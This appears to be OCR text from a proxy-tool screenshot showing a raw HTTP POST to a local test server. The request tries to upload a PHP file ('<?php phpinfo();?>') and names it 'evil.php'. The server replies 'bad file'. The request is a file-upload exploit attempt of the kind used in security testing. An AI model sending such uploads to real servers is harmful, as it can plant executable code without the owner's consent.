 Go
Cancel
<
>
Target: http://192.168.0
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 192.168.0.103:8080
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.103:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyLd7bUJNW5XlIJbA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.103:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryyLd7bUJNW5XlIJbA
Content-Disposition: form-data; name="file"; filename="TazLq.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryyLd7bUJNW5XlIJbA
Content-Disposition: form-data; name="name"
evil.php
------WebKitFormBoundaryyLd7bUJNW5XlIJbA--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 04 Mar 2021 01:00:16 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file
?
<
+
>
Type a search term